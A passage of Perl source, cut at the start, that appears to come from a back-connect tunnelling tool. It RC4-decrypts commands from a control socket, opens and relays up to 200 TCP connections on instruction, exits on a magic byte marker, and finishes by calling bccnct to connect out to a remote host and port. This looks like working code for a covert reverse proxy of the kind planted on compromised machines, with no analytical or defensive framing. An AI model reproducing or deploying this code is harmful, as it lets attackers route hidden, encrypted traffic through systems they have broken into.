				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
